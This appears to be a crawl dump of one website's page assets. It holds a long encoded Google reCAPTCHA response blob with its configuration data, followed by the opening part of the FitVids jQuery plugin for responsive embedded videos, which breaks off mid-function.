BXDrRUxw5BHwpXCskTCrSpjasOccQ4Fw63CtsKeYE7CsB7CisO+w5QNwq09w44ke1XCkhjCvsOew6pywqR5W1c3wpMsP8K+EMOvT8OPwoZWw7bDuzcww4jDmcKDfD7CjMO1w5hgwrvDjcKgC8OXA2nCrAfCgRrCg0XDqjzCpGxgwoxkwrvDo8O/w58owqM5HMOAVAVyw4vDssODwqTDuTFSw74+wp/CrsO2w4EsNHnCnsOIdMOzw54kw7PCvcKmD8KRPnt+w4ElIkgfw7XDvknCpiPCrsKow7QecWXDpMKgC8Omw7leCX/DncKWAcKPw4HCnsKoR8KLOjsRH8OcCG8XwpPCv8OQC8ODw4tDLsKeJRAWSg8LwpNYQ8Onw57Dj2XDmz/DiGRZwoHDv8OMwrPCrMOaT8ObXXt9w6chwpYNIsK7w4l5ezJAw4IHZVITKcOqw6XCsMO2K8KOwovDtVfDlDPClhvCoiZlfcKCw7kbwpQCw7Qbw7NfwqbCpTjDqV1uDSJOST3DosOmacO3TkzCisKGw7BIAwkgC8O4w4kCKX0swpM/ZsKiwociLDXClFHCl8KOw4JMa8KFH8OOwofCmcKhwoFkH8KnVcKyPMKAw5xHecO6IBk4HcK2NTDDksOmw65VCMOmMnnDvMKOwobDpsKWwot7OGRrBz4rwqrCkVAzw7wxdF/[base64]/wqNPw69PHyYZwrY7wpHCmSLDuMKDFmYSMcOgFDZ1wo4MW11wC2I1cgNBOsKpUcOURMKKGy/ClCHDglFPwoYgWikqwpvDusKlw47DksO3XFTDtF9gwod3w7pieMKoel3DunMHTMO2W8KuwqvDlMObdmtKYcOGLmkjw5XCjgZsZUxzPlYMPBE7ZMKFbsKUwo4GMsOCKsOkAcOpKsOrH8OlEMK7LcOlw4Ihwrc1TsO8w6hTazZDHERiYMKQQREUUG9Vw5/DtcObw6g7w5c9w4ojw5YgHSFEXFzDp8Kyw6gdYmrDncO+XsKmw43DrsOvXcKmHTPDqmvCjBgowqnCvsO5eDrCi8OeV8K9woEzw4vDlS8JwrFiFGUkwojDj0rCjsOqN8Ozw6TDhsOBwrHCkDjDisK2WsOew74rwo/DjsKFwovCgsKGPMO/RiNNEsKucAzCtUrDgcKLbsOyw6TDnMOxGBI0woXCi8OYwqQGw5vCtBjDkMOWw6jDvsOMw6nCkMOzw4MsECtcHAbDsmwLw7stwpRoL1xcYAzDnMOew4vCgFvCt8OqEyXCmQTCgcKbNMKEIWbCisOLLMOdwrseDnRgEMOkwrJhwqbDsDttwr/DtMK8MsKfwowCw4YGMMOPByHCmsK6OsKIGS5rwonClsOzM8KwwqgnwoJEaRhRw6DDpSgDKsKYG8KhUHMlwp0bw7TCusK9f8Orw5kfNcOnAMOfYXxew5zDmcK0DcOaHcKSYsKMVsOeesOoR1I6ZsKxwq8MwqrCi8K2w5kUOz/[base64]/w7hFIiIUwqPCqsOwWwXCqDojZsOTOsO/[base64]/Dg8KsGW5Dwo9Qwotqw5otH8OLasOdwp7CrMKvwqnCs8OTw55Rwo3CgiVTwrvDngPCusKVDwnCjnTDkMOyKcOwDz8Fw5Ykw4tWO0fDkB4iwqgkw78zJlUMfMONOsOSDsKzJ8Oiw7xKw5XCkMO/NHzClzp7wogBEcKAw47DnUZ2W3fDpxrDhkJ1w5XCixBzZMOZIDDCkW/CsWVlYDTDhMOQw41aVMKqJ8Kiwopcwp0OwpccEmFswofDgsK+wqXCt3dHwpLDnU8JEEJWeMOdwpvCsTzDs2szwqzDjxQJXGp+BsO9Jy/[base64]/bQ01w4g/OTdKw4w3wr0IDsKUKVEjdUEdBGgRw6/CmTfDogTCusO0w4cNwp0Xw4nDgsK5w6dzd8OOwoHDo8OvAyrCm1XDoMKtw6I5wq8Tw6oACWbCiE9vw6IcU0jCs8OfMMOfdEnClGgVFMO0wolmWzoAQMOtw6LDiDQSwpPDkMKEwojCnMOME1p1TsKSw6bCmsOsWT3Cr8OYw67CvAvCj8O8wpnCmsOzwrBHEi/CvcK+ccOhShrCg8KgwoHDmS09worDkUEiwoTCnQExwoLCtsKKwq1zwqUVwoXDocK4acOjwrfDny9ow7E1w6t9w5rCqcO5w5AWw4lmC8OlZ3jDvkDCo8Ohw7s5w4QZw5Ajw7I/YQIfK8KVGMOBwrUnL1zDiwfDg8OVYVYZKsKIP1h5w58vw5XDm8OKw5/Cj8KMKMK/[base64]/bG3DqCEhNXMYIm/CsCYIBQMXeCYRe8KhNmXDl8OnPcKmwrHDsMK5fGcCTDnCisO1SsKkw7XDsxrDl2vDgMO6wpTCsyBMAsK3wrXCoj/Cmy3ChsKiwp/[base64]/CpAc6wq4vw7sawqcJw717w6t7BcOlwrPDvWXCgsO5IMOVPsOFwrrCpSomTnR0BMKVw5rCq8KLGcKywqk/wpYhCl9hwozDhwMYw4PDg19Kw6bCm0Vlw7I0w7PDkxAtwohbw7HCvMKBQy/DvS5qSsKlZsK+woXDrMOsaw4DL8Onw5bCoT/DgcKMw4nCq8O+PcKNSG48GX9cw6rCvShuwp7Dh8OVwrVGwr9OwqDCliDDnMO8WMKWw7RUMW8WVsOTwq0Nw53Ch8O+woxaPcK0GsOfT2/[base64]/[base64]/[base64]/CqcKrLFzChgFNw5nChULCjHrChcOQw5EnccKTdsK/L1rCvCgRw5PCu8OIwqZgw4fDkcK4wqbDnHcVE8OiwrTCmsKmw7AxBsOtc2rDkMOrACHDlMKRbsK5WXwgWmduw4MwQUR3TcOme8KHw7nCt8OXw7k6VcKZYcKBC3h/EMKCw7TDlQDDlXnCnkrCqDBMAMKTZcOUw7MEw4gBw6MxJjzCmcK9cT/DgsKtb8Krw4BBw5ZVBsKSw7/CkcORwonDnCLDgcKVw5fCicK1cjzCk3ctbcOgwpbDhMKUwo10DSRjIh/CrzhgwonChUEvw4nCv8OSw73Cu8Olw7PDmlTDlcOFw7/DvTDChF/[base64]/DpEvDonrCtcK+w7XCsixoJsOUw60KVT/DlMOtUm9mw5QYIsKcbRNGEcOiwottcsKRw63DuFXCscKMwooEw6NYE8KDw6sqSi4dZ0ECw4ISR1TDomI4wovDjsKFCz8cSsKMWsKQLgQIw7bCq0NTcjtXGMKzwpvDujoAwoxXwqd8PHnClU/CmcODGMKYwrbDpcOfwqHDt8ONGCXClMKGECzDh8Kww7RawpLDlMOgwoVyd8KwwqZSwpB3w57DsCZ6w6dWb8K1w5s9P8OBw7XCtcOzw7AMwozDk8OkZcKcw7p2wqLCgi0cfMOcw6opw6/ChlbClHvDiWoJwr9dMyvCjXjDp1tNwoLCncOnUChEw6hscU/DgMOxw6TCmUbDjhzDoivClcOwwoFJw5g8wqXCr3rCgcKgecKRw7k+Yjdsw7INw7pye1BIScK+wplFw73DlXJlwrTCij3Cg1bCkzJAw5TCvsOnw67CjhJhwoJIw5gyJ8Kcwp7DkMOawoLCrsO/dGEbw6DCp8KUTmrDh8Ofw6tQw7vCucKkwpVOf0rDlcOSNgzCp8Kswr90azZsw7xMYsKjw5DCkcOxW1sqwowqecOmwrspODxcw5I5dAnDjsOjZ0vDukwoN8O3w6vCpsOhw6XDm8O/w4Vcw7TDksK6wrxPw5DDo8OPwoHCucOJehQ3woLCqMORw5bCgwAwOxtAw7rDh8KFICnCtyPDlMOqFkrCp8OZP8KBwrXCo8KMwpzCusK/[base64]/CqRUDMMO7woHCkG86wpvCrGbCjsKwOFDDhcO5c04iZR00X8K/w6LDkyDCr8O4w4LCoUzDl8O3FwjDnTIRwro+w642w5/CkMK+w5tXJMObGjLCkDXCug/CvR7Dg0QYw4HDk8KTFywTwrAiYsOvwpcbfcO1TnV4SMKtAMOjQ8OWwrDCnGfCjHwwFMO4GRXCvsOEwrbCu3JAwppLCsOiIcOmwqLDh0FcwpLCv3hTwrPCjcKawobCvsOlwpnCnw/Clg5jwozCsQPCk8OTCxk3worDqMKvPyXCv8KPw4sIOUfDoGDCp8K4wq/CkBl/wq3CsT7DusOuw4wBwpkYw7bDsgkrMMKew5zDjU0YE8ODS8KvAhDDgMK0EjPCkMKWw641wp0GHB/CnsK8w7cuTMKwwpp5OMOVZcOWb8OueAABw5olwrAZw6vDmT3CqgjDo8Obw4jCp8KjCsKhw5fClC/[base64]/CqcK9RcOOwq/DnQVXHw/ChFrDtsKtwo9wwp7Cl8OSwpDDuRfDmMKiw77DqidtwoXDpw3Dt8KKXjkfQ0XDmcOWKQ/DiMKhwoEzw5fDiUwlw4RSw5/DjxfDuMKnwr/[base64]/DmifDohHDicKqw5bCkMK6w7B1wr92RznDi0VLw6TChMKPEcKRwonCvMKvwqICL8OhHMKCwoZgw5gpezQvZDXDicODwpPDkynCjXrDmmHDvElzdXEUNAHCnsKDRVE+wq/[base64]/[base64]/[base64]/[base64]/DlsOWScOGwp/[base64]/[base64]/DiVEIwo/DoMOjC8OndBbDrFfDiRLCusK4RRs2RG3DnHbDr8KpwpF4Rj9Vw4nDgicpaVjCqHfDlA0HCifChcK5YcOYSRZCwr5qEcKRwqU3VSMGZcOzw7DCh8KpGlQOw6XDoMO2LFMOCsOqCcOWQiLCq2wgwrHDicKEwq0rCiTDrMKVBMKgEyfCkQzDusKaQxNGOx/CvMKSwpQuwoYAE8KcTcOoworCt8OaQHVnwpBqTsOMKMOnw7/Cnj1fdcKzw4R0EiFcAsORwprCnHDDqcOJw6bDrMKOw7/[base64]/[base64]/Dg8Onwrd/[base64]/CrHdjGsO+wrg+wovDu8Kfwo8xw7k3FsOCI8KuwoRECMKww6rCt8K7w49tw4RSw5kswpppMMKuwp1WPzPCsVURw4/[base64]/CmmwawrrCocOgPcKEw5TCjMKtLVHCllTCssKIw6LCrcKQTMKIBD7CtsKZwoPChgPChsOBAh7CpsKddUYiw7QTw6rDiE3DgWjDnsKXw60QHX/[base64]/w7LCv8Kswrcvw7hEOcOXw4rCjcKlc2vCmzpUw63Dkk5Bw7cXasOxbMKQAysvwoNVUsOkwpDCtMKBE8OdeMKgwqNrRV/CjsKeEsOYAsKIeisJw5Vwwqk+TMKlw5vCicOswrwiPMOETGkdw4tIwpbCuWDDt8OAwoE2w6PDgsKrAcKEGMKsTwd1wpp1NnXCiMK1GRVXw6DCvMOWdMONIU/CtF7CumART8OyE8OvYcOaVMO3csOrZcKIw7/CjQzDmH/[base64]/Dj8K/wo9Fw5Z1wqDDrsOyw7nChxTDnxzCqMOoUx3DiMKFBcOuwq3CjE3Dq8KZw5Bxd8K/[base64]/CiQfDssKsGDPDgsKvJsKpUsOYPwpqw7vCvUHChC42w47CjcK8wrFOKcK+C3d2RsKcw7szwqXCssOOGMONXRVnwonDmUjDnHE8CBfDnMKfwpBLwppwwrPCnmvCmcOGYcOqwoJ9McOjDsO2w5bDg0MFJsO1S0rChg/DizdpSsOkw7fCrz0gZ8ODwrgRGcKBZzDDoMOdYcK5cMK5JSbChsKkDsOiJyA+ZkzCgcOPB8K9w44qCUc1wpYfcsK0w5HDrMOmLMKbwpl4bF/DgGPCtXBRAsKKLsOzw4vDggPDisKxEcOECiXDoMKALVpNbWTCijfCksOPw6XDryDDuWlJw6leIzMiCmZIecOrwqzDukzCqTXDssO4w641wo55wo8BZsKjbMOXw7pJLxQ/RwnDkHobMcOUwqlRwp/CosO+csKxwr/[base64]/CtCNYwp5AUMKcYsOhw7TCq0sawqclbMKqIsOFw5DDgMO5woJACcK4wo4TKMKWcBEEw53CrMO4wrzDsQ4kUmxgT8OswqDDpCRAw5MZTMKswoNWWcKzw53Do2BEwqU4wrVhwqIrworCtG3CpcKWJD3Ci2/[base64]/IsOuwofDl8KmDBE7XMO0w711wojDsk/[base64]/CrsOaeUvDlVwqasK6FRLDl8OTw7nDqB0fJMKfX8Kxw54wwrXCrcKfUBk6w6XDoMOKwpd3WibCncK3woxWw4XCn8OcEsOPUGZ3wqjCo8OUwrV/wp/[base64]/DtsKDOcKrXh8RGDwqbC7DjsObHk9+AMKZU1rCssK4wqXDqC4xw7DCkcO4bHYBwr48L8KcSsKcQD3CgMKnwqA0HFjDicOQO8K1w5I6wqHDhRbCuBXDkT9Uwrszwr/[base64]/wobDk1TDgwYJAsODwqrCocKrR8KKw4MxwofDm8Kow7QLwr07w7kND8O+wqlTUcOYwq4Lw79DTcKSw5dYw6nDl1NUwqPDuMKuT3DDsxBhKADCtMO/[base64]/[base64]/wplXQAkpw6dfOzlRw6QNKMKFPzluwrDCjMKSw6g5eMOoOMONw4XCrMOew7VZwr/ClcKGHcOjw7jDhnbDm3dOSsOuGSPCkUPDj14ASFPCgMKxwqhKw58PW8KHahfCjcKww6TDmMOeHl3Di8Ozw55XwogtSVVyNsK8JCZcwr3CgcOCTTAtRX9VX8OPS8OvLi7CpABvVcKXEMOeQVQXw6PDucK4T8OUw597bWbDh2t7R27CvcOPw6zDgg/ChhnDkWrCjMOVLTlYUcK8Sw5JwrEqwqbCtcO4I8OAB8KHOnwNw7PClSoTMcKxwofClMKfNMOKw7XDt8KTb0ssHsKEAsOswqHCkmTDr8KQLFzClMObFj/[base64]/Dt07DqsOuJ8OnJQwAw5/DvX3DsTjDsW1nw65QasODwrXDmSFLwpJiwpALZMO3w54JPSbCpB3DkcKgwrZ+FMKSw4Vpw6xnwrtBw59Pwpkcw5jCi8KbKWnCl2Bfw5gyw7vDj0bDjHRSw59DwrxVw7Etw5DDn39+W8KYesKsw5DCicKxwrNGwp7Du8Otw5DDiHgvwr0aw6/DtnzCi3DDlwXCt37CiMOnwq3Dn8OTTllGwrA9woHDqGTCt8KLwqbDuhpcGH/[base64]/CmnoCTFfCq8OwPcKjw5JZfyPCmMKbwrDCohwxXTbCuMOEWcKbwqbCkyhLwoNCwobCp8OkdMO0wp/CvlDCiDlQw5vDrilgwo3Ds8Kwwr3Cq8KUSsOIwpzCg2/[base64]/CtXwOw5Ryw6fDrU/DtsOdFsOWw5bDk8KMXsOpw6EWWMKWwoMSwrQ2w5LDuMO4PFwEwrbCnMObwq8zw47CuAvDgcK1LyfDmj9ewrrDjsKww4hFw5FmYMKfJTxNPXRtO8KeXsKnwrx/fDHCksO4Q0HCnsOBwojDjcK6w5MeaMKELMOxJMKvc1YYw5UtNg/CmsKJw6Arw70GRSBPwr/[base64]/Dl0PCn8K6NMOLC8OnGgDCu3cZEMKCw6PCvsK3wpNuw67CtMKSJcOVGllgBcOkNxJuSFzCpsKcw6IGwpHDmiLDn8KjV8Kkwo4cacK5w6bDn8KYSxfChxnCjcKjY8OWw63DtgTCoxwGK8OmEsK/wrLDgS/DnMKlwqfCocKuwoQSNQnCmMOGB04kaMK4w6kSw6UkwqzCulhdwocqwovCpyYceEQ0KlPCkcOqTsKbezMMw6JNaMOLwpA9a8Kvwr5pw7HDjX0KG8KHGmpHOcOCZXHCi23CgMONQyTDsTAJwplBVhU/w4fDlT7CsHR6KVcKw5vDkSkCwpl8wopTw5pND8KYw6nDglTDs8Oaw5/DgMOlw7xbJsOVwpESw6EywqMoZcO8AcKiw6PDgcKdw6/DgybCjsOFw4DDgcKaw4JAZkQ8wpnCoRfDpsKvfVZ4SsK3bwtIw7zDpMOPw53DjhlrwoEew7Z2wofDqsKCVlQHw7DDoMOeecKMw6BuJQbCo8OKCAk7w7Q4asK2wrzDmRnCrlTCl8OsGEPDiMOdw7DDv8KtaFzDjMOrw49bOx/[base64]/w4nDisOcd8KAwrYdYcOdHMO5w47Cpj3ClTp5EMK+wr8yJnNgUkAzY8O1XFfCtMOEw79mwodOwqp5e3PDiTTDksOsw57CiQUbw4/CtAEmw63DqjLDsSIYNxHDtMKGw4DCmcKawoYlw6rDjBPClsO/[base64]/FxTDgsOoJWNGw4jDlMKRw6LCk8OxwpJHw57Ch8Ojw4bChcOrEV5pwqRhLMOawozDpSTDp8Knw7dlwqJPI8OxN8KBZEnDq8OYwqXDkktrYQU8w4YuZMK0w7zClcOje3Umw6lAOsOsfEXDpsKRwqNvHcOVb1PDlMOWK8KEMnM/acOVC3JJXCgjwoHCtsKDGcOjw41DZBXDvEfCp8K5VAg7wro8DsOYKQLDpcKaVgVnw6rDvcKGBm9KKMKSwrJcajo4H8OjVBTCvQjCjjB4BkDDqAR/[base64]/CmsOcbMKOCyDCv8K8wozDiRV6w47Dj8KFwpDCuMODBMKPI3AOHsK1w6c7HC7CvwbCoX7DrMK6ARkLw4p4RAJPZcKKwrPCqMOaOkbCsxYNQX8YFFnChlkybmXCqnTDiUlbMmXDqMO+wpjCsMObwp/[base64]/CsSUxIBrDg37Cu3/[base64]/CqsOmw7vCrsKmG0LDicKIwrXCrhVRw7Nfw5syw593IUVWw4nDq8KcVRpMw6p5V2l/CsKWVMOewokNVUbCvsOSXFjDoTs8LcKgO3rCnMK+C8KfSWM5RGPCr8KKHiEdw6/CggTDicOCPx3Dn8KJIFFyw4F/w5UEw7wsw7VsXMOKFlrDmsOGG8KfCS8Vw4zDtw3CtcOyw4hKw5EHXMOiw6tgwqNLwqTDp8OwwpI1FnVgw7fDicKmdcKUfj/CmzBXwpnChMKpw60EKQB2wofDn8OIbDR+w7/[base64]/Cu8KIw5fCusOyw7PDm8O/aQAKw4h5WcOwISvDusOsYVvDlXgnWsKbBsKHMMKFw71kw44pw6tYw5xJG14MWTHCtGE6w4LDocK4UgXDlEbDrsOBwpJ6wrfDs3vDlMOlPsK2IEwiIMOTVcKAaybDsGnDqHBgPMKBw7DDuMKiwpXDry3DvsOhw7TDmm3DqgkWw5V0w5kfwqE3w4DDmcKqwpXDnsOVwo1/WTEYdmXCvMOQw7cuRMK0E2Mrw5Jmw4rDoMKBw5Msw5Few6rDlMOzw7vDnMOIw5c6f0jDqUnCsgZsw5YAw6Q4w4vDh18RwogDb8KMDcOYwq/CkzUOA8K8G8K2wrpCw4UIw7JLw4rCuH8EwrI0NiFGK8OhZ8Odwp/CtiQRQcKcZmdOelJTCkAKw6PCoMK5w6hQw61QZzMTXsOxw6x2w4IFwozCoiR8w4rCrSc5woDChyoROxYQWB9pJhhEw7kVecKvXsKJJRDDoFPCvcOaw7ZSYm7DnWJPw6DCocKBwr7DkMKCw4PDlcO/w65Ew53DuyrCgcKCW8OHwo1Lw7dAwrVULcKEU2XDk09yw57Ds8K7U3/Cm0Vawro+RcOiw43DgxDCtsKeRVnCucK2RiPDmMKrClbCgWbCuT0tfcKowr99w7PCinPCtMK9wr3Cp8KAL8Ojw6g0woXDq8KXwoBiw4PDtcKmS8O+wpUWd8OtIzMlw5PDhcKBwr0oT1nDoEPDtAlcX3wew6XCh8K/w5zDtsK6RcORwoXDlEAIG8KhwrJ/wqrCq8KcHTvDuMKkw6HCgyokw6jCskV0w54gGMK9w4ABPMOEU8KEK8KPO8OCw7nClgHClcO6D3YYGQPDqcOOX8OSMiQ6HgVIw5UPwptzWMOrw7kQUQlFG8OaYMOsw5PDr3bDjMO9wpHDqAPDnSjCucOMOMO3w59LXsKmAsKyUzrClsOVw5rDjj55wq/[base64]/f0hcwr51AMOBbQ0cV18Ow6A9GQB6T8OFa8OHT8K7wqvDmMOww5BKw6sbUMKywoBKRgscwrTDsFUSGsKzWB8XwrDDk8KRw6Yhw7TCv8KuVMOWw4HDijbCscOKBMOMw7XDim3DsSXCt8OFw7c/wrDDiXHCh8O6TMKqNj7DisO7IcKXNsO9w5sjwqlqwqhYPUbCm13CrBDCuMOKHl9PAAvCnEsMw6oTJAbCscKIWQMeFcKDw65ow4bCuE/DqsK0w5New7XDtcOewrdKHsOfw4hAw6nDqsOwakTCjArDlsOywp1VTBXCp8O/P0rDucOFVsOHTDhSUMKCwojDscKtFX3DicKcwrUgR2HDsMO7cRjCvsKaCFvDu8Klw5NJwpvDtBHDpxNmwqgcU8OZw79xw4xXccKjU0pSMV0bDcOQDHxCKsOIw45Wdx/[base64]/CgsOfTsKKSsOJwopOJcODH2NaOcOcwoZIIhtiD8Onw4MLEV9WwqDDi2sGwp/CqMKvF8ORTSTDu2ZhamDDjD50fMOrY8K5LcO/w6vDucKcKDx/[base64]/[base64]/[base64]/HsOTw4DCqcKow4Bew5ksQMKWO8O6wqV+w6/DhcOcbV4iA3rCn8Onw70JNsOnwobDm2oVwpTCpBnCssKXVcKAw4x9XUUlCX9IwpRCdC7DgMKMIMOuXsKpQMKRwp/DhMOrZ1BqNBHDusONSy/CsnzDhC4hw4VDIMOxw4JDw4nCm1ZHw4fDi8K4w7RybsKcwqbCjXHDscO+w51oI3cQwpjClMK5wrbCrDZwUWgsOUrDssK0w7LCvcOawoJEw6R1w4XCnMOPw6hXc0rDqGTDvDMAen3DgMKLOcKxBEpNw5/DgWU9SQ/Cv8K+wpoDO8O6dyxdYEdCwpRcwoDCgsOqw4jDgiYlw7TDtsOSw47CvC4BaC9awo3DqmBAwqAjIsKhGcOOUBZ7w5rDjsOOdjspe0LChcO9RyjCnsOkdC9KdB4hw7EHd13DjcK0PMK8wrlCw7vDv8KbRhHClnFkKh1yOsO4w7rDr1/[base64]/DghYqPBNVwr9VFy8aOi7DmsO3NcK0NWlpAnzDrsKtIx3Dm8K3eUzDhsKBKcO7wqMKwrpAfjPCp8KAwp/CtcOJw4HDgMOtw7TDnsO8wrLCm8OEZsOxdijDrDbCj8OCacO7wqtSEw0SHAnDuCcEWlvDkgsEw6MXY3ZpccKawo/DgcKjwqnCjzXCtSHCjiIjcsOTdsKjwpxkMn7Cp1hcw4dWwojChxFVwojCkwPDgGUgZzDDniDDn2d7w5Ype8K8MMKCK07Do8OKwoTCuMKCwrrCkcOjB8KtfMOowoN8wqDDqMKbwo0uwpPDrMKKKHjCqhESwoTDkBLCulvChMKywp0jwqrCuk/ChwVfLcOlw7fCgcOIEwDClMOAwoIew4nDlxjChsOfasOewqvDmcK7w4UsHMOvPcOYw6PDgWDCqcO9wrnDukDDhxUKVMOOfMK/QcKSw4c8wpfDnCdtNcOzw5vChlI5UcOkw5vDoMOSCsKzw5nDvsOgwoVwXFl9wrgvFMKSw6rDvScwwpnDjGXCnxLCvMKaw6sNLcKYw4BKDj0Uw4DDjFldUHc/[base64]/DpmMsWCpyA8OYenjCr8O5X1JUwrDCt8Kpw5FOJTHCsATDmsO8OMOIRB7CjTV5w4MyM3fDlMOycMOLGU99PMOATkEOw7E6w7/CssKGVknCuVx/w4nDlMKTwrMPwr/DkMOYwofDvxjDj3xjw7fDvcO0wpNDNHhmw75Mwpg8w6XCoFNbbETDiTzDkD1GJgZuHMO3RUUcwoVyVAhzXjjDuHYNwqzDrcKBw6g7HwTDs0g/wqIFwoHCoiJ3AMKzRTdZwp9MKMOpw7w6w5HCknUHwqzDpcOqNgLDrSfDlnlgwqQ7FcK8w6gywo/ChsObw7fCiDtJYcKxT8OebS/CkC/DkMKOwr5LWMOiw6UXb8OEw5VmwoBEP8K+X2HDqkDCsMK4NR48w74LND7CsRJswofCs8OMesKeW8OpO8KHw4zCkcOSwpFAwoZUeQzDuG50V0FQwrk9TsKOwoRVwojDsAcIesOlPCccZ8Oewo3Ctn5gwopXBQvDrzTCtSfCglHDnMKoWMK6woInPnpHw5R/wrJXwqtkRH3CpsODXCXCiyJKLMK2w7/CpRVwZ0jDvQvCrcKNwpghwqUkAQViW8K3w4FXw7dOw4ZoUScQTsONwpUWw7PDhsO6c8OSZ1tkXMOIECszWirDh8KKN8O3H8O+RcK1w6PCjMKKw5cYw6MQwqbCiHEcdkB5woPCiMKvwq5tw7YsSiUVw7zDrgPDlMOKf2/CpcO0w6DCiiHCtWLDqsKBK8OCHsOqQsK3wppQwotWNk3CjMOeJMOpFy52ZMKCOMO0w7nCoMOywoJaQXjCjsOtwq12QcK6w4XDtV/Dt2lrwrwCw5Igw7XCkFBbw4rDg1jDn8OkZ2kQP0guwrzDnEwIwolDAiFoRyViw7Jpw5/Ckg/DjRfCjVZyw6M3wo0Jw41VR8KWIkfDknbDisKzwopQOUhvw73CjzcxBMO7UMKkKsOXIEImdcK/egFzwrh0woh5acOFwonCj8KZGsOMw4bDvzlsOAzCjijDucKibhHDlMOaQS5kOsOuwo4aMkTDlH3CiCLDhcKvVnnDqsO+wr0rFkAQU1DDuzjDisOaEmkUw75SD3TCvsKTwpQAw6UYL8OYw4xdwqTDhMOzwp8ObgJGdU/DnsK6ORHClsKGw7fCo8K/w7I8IcOKWXJANDXDrcOWwqlfP3PCmMKQwolYfCNew4wVS0nCpAfCuksOw6TDq2fCp8OWNsKpw5MVw6VUWTIjYis9w4XCqRNDw4/CvQLCjQV2RTnCs8OhdhHCmMK1H8OdwqEnw5rCr21aw4MXw5NTwqLCsMOBcTzCksKPw63ChzPDmsOHwojDhsKVXcOSw4nCsSVqBMOww6sgOm4tw5nDoH/DnHQMFhHDlyfCpEUDAMOnFUI0wpNJwqxzwrbCsAPDiCLChcOGN1R0NMOUBifCs0MJeQ42w4XDq8KxGSlrCsKFUcK4woEkw47CpcKFw4pmbzUROldwN8OFa8KqQ8OGCwfDnAHDqC/Ck1VyWytlwpIjKVDDkR43NsKBw7QTZMKUwpdRwp83woTCmcKTwoDClh/DiW7DrC9tw5MvwqDCvMOywojCmTkDw77DulLCmsObw7Ujw5PDphDCm0AXUWwZZhLDmMKVw6lgwoHDp1HDuMKZwq5Hw4vCj8K9ZsK7IcOPSgnDkCd/w6LCocK5w5LDjsOmOMOneH8dwrFdFEXDjcOOwqpjw4TCm2TDvHDDkcOUeMOmw4Rbw5JLQFHCplnDp1NJcT/[base64]/ChMK1wrDChcKdVcOMw6XCmcOIUELChcKCw7/[base64]/w7PCk8KQSMOkwpYgworCssONGcKZHcO2wrHDjcOVKxEXwrYlDsOnOcO/w7HDlsKfPiN7aMKmacK2w4UnwqnDhMOSJcKgaMK6BXTClMKXwq9TYMKrNSZFPcOww7xwwokMcsOFHcOYwp17wowrw5zDjsOaCjTDqsOGwpILDxzDpcOgKsOWTF/CpWvClMOlSV5iBMKAFMK9DCgMVsOIKcOib8K3JcO0ERE/KF8hWMO1BB43Qh/DpVZHw6x2bjtgbcOzHmPCmHNzw79qwr59ZnYtw6LDhcKzRkBewosWw7Ncw4zDqxvDpVTCpsOdaFnCkkvCp8KhOsKAw7FVIsKNLkDCh8OBw4TCgWDDkiDCtEEQwofDiF3DksOzPMO3fGJJJ1vCjMK7wrpsw7xIw4Fow7HCpcKhSMKjLcKlwrFSKD4FVw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22BHsmfDVXqjAiC7k/zfbTq601YIP9a7ZnoraxTCvAjow\\u003d\x22,0,0,null,1,1768916004059,0,0,[36,136],null,[200,146,224,180],\x22RC-2AIs_rxqn0DTYA\x22,null,null,null,null,null,\x220dAFcWeA7fOylc4DeugX6p0sgbMCE3MVNa3X09okXI8cVZfk1r16_DGeb4q4a_SNzLysAI5LJ26s2WJ9P5gjmpkhqZoKvJl5dFpQ\x22,1768998803937]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
